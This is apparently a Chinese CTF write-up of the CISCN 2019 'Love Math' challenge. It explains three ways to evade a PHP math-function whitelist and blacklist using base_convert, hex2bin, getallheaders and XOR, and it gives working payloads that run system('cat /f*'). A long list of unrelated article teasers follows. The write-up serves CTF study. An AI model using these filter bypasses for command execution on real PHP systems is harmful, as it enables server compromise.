[CISCN 2019 初赛]Love Math 通过进制转换执行命令
目录
hex2bin bin2hex
base_convert
动态函数
第一种解法 通过get获取参数
绕过
第二种解法 读取请求头
getallheaders
echo a,b
第三种解法 异或获得更多字符
这道题也是很有意思!
通过规定白名单和黑名单 指定了 函数为数学函数 并且参数也只能是规定在白名单中的参数
我们首先要了解 通过进制转换执行命令的第一时间就是想到 hex2bin/bin2hex
hex2bin bin2hex
这个函数可以将十六进制转换为ASCII码 从而实现数字到字符

所以我们可以通过这里的
接着我们需要了解 base_convert()函数
base_convert
这函数是可以将任意进制进行互相转换
我们这里给出例子

这里的hex2bin是36进制 所以这里可以将十进制转换为字符形式
动态函数

第一种解法 通过get获取参数
我们无法实现system(cat /flag) 因为36进制不接受特殊的符号 例如空格 所以我们无法直接获取到指令
但是我们换位思考一下
$a($b)$a=system$b=cat /f*最后是不是就是 system(cat /f*)现在问题在于我们如何接收到参数
这里主要就是通过GET POST方式
_GET[1](_GET[2])1=system2=cat /f*是不是就等于 system(cat /f*)现在问题转换为如何传递字符了
因为_GET[]都不在白名单中 甚至[]还在黑名单中
这里就涉及绕过了
绕过
首先[] 可以通过 {}绕过 很简单
其次_GET 我们可以通过数学编码
我们上面了解的hex2bin 就是可以将十六进制转变为ASCII
这样我们就可以构造_GET了
首先通过 bin2hex转变

得到16进制
但是这里面存在字符

发现正则过滤了字母 所以我们要将他换为全数字 就是十进制

然后通过dechex转换

最后就是hex2bin的了 我们只需要将其的10进制转换为36进制即可

c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&abs=cat /*
我给大家简化一下
c=$pi=hex2bin(5f474554) 这里相当于 c=$pi=_GET($$pi){pi} 这里相当于 $_GET{pi}
(($$pi){abs}) 这里相当于 ($_GET{abs})组合起来 $_GET{pi}($_GET{abs})pi=system abs=cat /f*就可以是 system(cat /f*)第二种解法 读取请求头
首先 我们构造 get很绕很麻烦 我们能不能直接执行命令
既然我们无法读取get的内容 那么我们直接接受请求头呢
这里就存在一个函数
getallheaders
getallheaders可以接受请求头
我们直接使用 exec(getallheaders) 来执行这个命令
这里还需要了了解一个知识点
echo a,b
echo a,bab都会输出
所以我们可以直接通过 exec a,b来执行
通过36进制换算

c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){1})然后通过1:cat /f*访问即可
这里getallheaders需要30进制

第三种解法 异或获得更多字符
我们能不能直接获取flag呢
我们通过异或来获取更多的字符串
我们来编写php代码
<?php
$pl=['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];
for($k=1;$k<=sizeof($pl);$k++){for($i=0;$i < 9;$i++){for($j=1;$j <= 9; $j++){$exp=$pl[$k]^$i.$j;echo($pl[$k]."^".$i.$j."===>".$exp);echo " ";}}
}
?>


获取_GET了
直接和第一个一样即可
?c=$pi=(mt_srand^(2).(3)).(tanh^(1).(5));$$pi{1}($$pi{0})&1=system&0=cat /f*相关文章:

[CISCN 2019 初赛]Love Math 通过进制转换执行命令
目录 hex2bin bin2hex base_convert 动态函数 第一种解法 通过get获取参数 绕过 第二种解法 读取请求头 getallheaders echo a,b 第三种解法 异或获得更多字符 这道题也是很有意思! 通过规定白名单和黑名单 指定了 函数为数学函数 并且参数也只能是规…...
【Linux】系统编程生产者消费者模型(C++)

目录 【1】生产消费模型 【1.1】为何要使用生产者消费者模型 【1.2】生产者消费者模型优点 【2】基于阻塞队列的生产消费者模型 【2.1】生产消费模型打印模型 【2.2】生产消费模型计算公式模型 【2.3】生产消费模型计算公式加保存任务模型 【2.3】生产消费模型多生产多…...

【数据结构】图的应用:最小生成树;最短路径;有向无环图描述表达式;拓扑排序;逆拓扑排序;关键路径
目录 1、最小生成树 1.1 概念 1.2 普利姆算法(Prim) 1.3 克鲁斯卡尔算法(Kruskal) 2、最短路径 2.1 迪杰斯特拉算法(Dijkstra) 2.2 弗洛伊德算法(Floyd) 2.3 BFS算法&…...

大数据驱动业务增长:数据分析和洞察力的新纪元
文章目录 大数据的崛起大数据的特点大数据技术 大数据驱动业务增长1. 洞察力和决策支持2. 个性化营销3. 风险管理4. 产品创新 大数据分析的新纪元1. 云计算和大数据示例代码:使用AWS的Elastic MapReduce(EMR)进行大数据分析。 2. 人工智能和机…...

科技云报道:分布式存储红海中,看天翼云HBlock如何突围?
科技云报道原创。 过去十年,随着技术的颠覆性创新和新应用场景的大量涌现,企业IT架构出现了稳态和敏态的混合化趋势。 在持续产生海量数据的同时,这些新应用、新场景在基础设施层也普遍基于敏态的分布式架构构建,从而对存储技术…...

Java高级-动态代理
动态代理 1.介绍2.案例 1.介绍 public interface Star {String sing(String name);void dance(); }public class BigStar implements Star{private String name;public BigStar(String name) {this.name name;}public String sing(String name) {System.out.println(this.name…...

时序预测 | MATLAB实现POA-CNN-LSTM鹈鹕算法优化卷积长短期记忆神经网络时间序列预测
时序预测 | MATLAB实现POA-CNN-LSTM鹈鹕算法优化卷积长短期记忆神经网络时间序列预测 目录 时序预测 | MATLAB实现POA-CNN-LSTM鹈鹕算法优化卷积长短期记忆神经网络时间序列预测预测效果基本介绍程序设计参考资料 预测效果 基本介绍 MATLAB实现POA-CNN-LSTM鹈鹕算法优化卷积长短…...

n个不同元素进栈,求出栈元素的【不同排列】以及【排列的数量】?
我在网上看的博客大部分是告诉你这是卡特兰数,然后只给出了如何求解有多少种排列,没有给出具体排列是怎么样的。如果你还不知道卡特兰数,请查看:https://leetcode.cn/circle/discuss/lWYCzv/ 这里记录一下如何生成每种具体的排列…...

Python中TensorFlow的长短期记忆神经网络(LSTM)、指数移动平均法预测股票市场和可视化...
原文链接:http://tecdat.cn/?p23689 本文探索Python中的长短期记忆(LSTM)网络,以及如何使用它们来进行股市预测(点击文末“阅读原文”获取完整代码数据)。 相关视频 在本文中,你将看到如何使用…...

多线程的学习第二篇
多线程 线程是为了解决并发编程引入的机制. 线程相比于进程来说,更轻量 ~~ 更轻量的体现: 创建线程比创建进程,开销更小销毁线程比销毁进程,开销更小调度线程比调度进程,开销更小 进程是包含线程的. 同一个进程里的若干线程之间,共享着内存资源和文件描述符表 每个线程被独…...
git之撤销工作区的修改和版本回溯
有时候在工作区做了一些修改和代码调试不想要了,可如下做 (1)步骤1:删除目录代码,确保.git目录不能修改 (2)git log 得到相关的commit sha值 可配合git reflog 得到相要的sha值 (3)执行git reset --hard sha值,可以得到时间轴任意版本的代码 git reset --hard sha值干净的代…...

sed awk使用简介
简介 本文主要介绍 Linux 系统的两个神级工具:sed 和 awk ,他们是Linux高手们必备的技能,很值得我们去研究的东西。 这里是我在网上书上收集的相关资料,因为这两个工具很有名也很重要,所以这些资料会帮助我更好的了解…...

竞赛选题 基于深度学习的人脸识别系统
前言 🔥 优质竞赛项目系列,今天要分享的是 基于深度学习的人脸识别系统 该项目较为新颖,适合作为竞赛课题方向,学长非常推荐! 🧿 更多资料, 项目分享: https://gitee.com/dancheng-senior/…...

idea Terminal 回退历史版本 Git指令 git reset
——————强制回滚历史版本—————— 一、idea Terminal 第一步:复制版本号 (右击项目–> Git --> Show History -->选中要回退的版本–>Copy Revision Number,直接复制;) 第二步:ide…...

华为云云耀云服务器L实例评测|华为云上安装监控服务Prometheus三件套安装
文章目录 华为云云耀云服务器L实例评测|华为云上试用监控服务Prometheus一、监控服务Prometheus三件套介绍二、华为云主机准备三、Prometheus安装四、Grafana安装五、alertmanager安装六、三个服务的启停管理1. Prometheus、Alertmanager 和 Grafana 启动顺序2. 使用…...

C语言基础知识点(八)联合体和大小端模式
以下程序的输出是() union myun {struct { int x, y, z;} u;int k; } a; int main() {a.u.x 4;a.u.y 5;a.u.z 6;a.k 0;printf("%d\n", a.u.x); } 小端模式 数据的低位放在低地址空间,数据的高位放在高地址空间 简记ÿ…...

一个线程运行时发生异常会怎样?
如果一个线程在运行时发生异常而没有被捕获(即未被适当的异常处理代码处理),则会导致以下几种情况之一: 线程终止:线程会立即终止其执行,并将异常信息打印到标准错误输出(System.err)。这通常包括异常的类型、堆栈跟踪信息以及异常消息。 ThreadDeath 异常:在某些情况…...

CSS中去掉li前面的圆点方法
1. 引言 在网页开发中,我们经常会使用无序列表(<ul>)来展示一系列的项目。默认情况下,每个列表项(<li>)前面都会有一个圆点作为标记。然而,在某些情况下,我们可能希望去…...

Python:获取当前目录下所有文件夹名称及文件夹下所有文件名称
获取当前目录下所有文件夹名称 def get_group_list(folder_path):group_list []for root, dirs, files in os.walk(folder_path):for dir in dirs:group_list.append(dir)return group_list获取文件夹下所有文件名称 def get_file_list(folder_path, group_name):file_list …...
系统架构设计师-数据库系统(1)

目录 一、数据库模式 1、集中式数据库 2、分布式数据库 二、数据库设计过程 1、E-R模型 2、概念结构设计 3、逻辑结构设计 三、关系代数 1、并交差 2、投影和选择 3、笛卡尔积 4、自然连接 一、数据库模式 1、集中式数据库 三级模式: (1)外…...

[特殊字符] 智能合约中的数据是如何在区块链中保持一致的?
🧠 智能合约中的数据是如何在区块链中保持一致的? 为什么所有区块链节点都能得出相同结果?合约调用这么复杂,状态真能保持一致吗?本篇带你从底层视角理解“状态一致性”的真相。 一、智能合约的数据存储在哪里…...

PHP和Node.js哪个更爽?
先说结论,rust完胜。 php:laravel,swoole,webman,最开始在苏宁的时候写了几年php,当时觉得php真的是世界上最好的语言,因为当初活在舒适圈里,不愿意跳出来,就好比当初活在…...
可以参考以下方法:)
根据万维钢·精英日课6的内容,使用AI(2025)可以参考以下方法:
根据万维钢精英日课6的内容,使用AI(2025)可以参考以下方法: 四个洞见 模型已经比人聪明:以ChatGPT o3为代表的AI非常强大,能运用高级理论解释道理、引用最新学术论文,生成对顶尖科学家都有用的…...

CMake控制VS2022项目文件分组
我们可以通过 CMake 控制源文件的组织结构,使它们在 VS 解决方案资源管理器中以“组”(Filter)的形式进行分类展示。 🎯 目标 通过 CMake 脚本将 .cpp、.h 等源文件分组显示在 Visual Studio 2022 的解决方案资源管理器中。 ✅ 支持的方法汇总(共4种) 方法描述是否推荐…...

Spring是如何解决Bean的循环依赖:三级缓存机制
1、什么是 Bean 的循环依赖 在 Spring框架中,Bean 的循环依赖是指多个 Bean 之间互相持有对方引用,形成闭环依赖关系的现象。 多个 Bean 的依赖关系构成环形链路,例如: 双向依赖:Bean A 依赖 Bean B,同时 Bean B 也依赖 Bean A(A↔B)。链条循环: Bean A → Bean…...

return this;返回的是谁
一个审批系统的示例来演示责任链模式的实现。假设公司需要处理不同金额的采购申请,不同级别的经理有不同的审批权限: // 抽象处理者:审批者 abstract class Approver {protected Approver successor; // 下一个处理者// 设置下一个处理者pub…...

虚拟电厂发展三大趋势:市场化、技术主导、车网互联
市场化:从政策驱动到多元盈利 政策全面赋能 2025年4月,国家发改委、能源局发布《关于加快推进虚拟电厂发展的指导意见》,首次明确虚拟电厂为“独立市场主体”,提出硬性目标:2027年全国调节能力≥2000万千瓦࿰…...

CVPR2025重磅突破:AnomalyAny框架实现单样本生成逼真异常数据,破解视觉检测瓶颈!
本文介绍了一种名为AnomalyAny的创新框架,该方法利用Stable Diffusion的强大生成能力,仅需单个正常样本和文本描述,即可生成逼真且多样化的异常样本,有效解决了视觉异常检测中异常样本稀缺的难题,为工业质检、医疗影像…...

论文阅读:LLM4Drive: A Survey of Large Language Models for Autonomous Driving
地址:LLM4Drive: A Survey of Large Language Models for Autonomous Driving 摘要翻译 自动驾驶技术作为推动交通和城市出行变革的催化剂,正从基于规则的系统向数据驱动策略转变。传统的模块化系统受限于级联模块间的累积误差和缺乏灵活性的预设规则。…...

java高级——高阶函数、如何定义一个函数式接口类似stream流的filter
java高级——高阶函数、stream流 前情提要文章介绍一、函数伊始1.1 合格的函数1.2 有形的函数2. 函数对象2.1 函数对象——行为参数化2.2 函数对象——延迟执行 二、 函数编程语法1. 函数对象表现形式1.1 Lambda表达式1.2 方法引用(Math::max) 2 函数接口…...
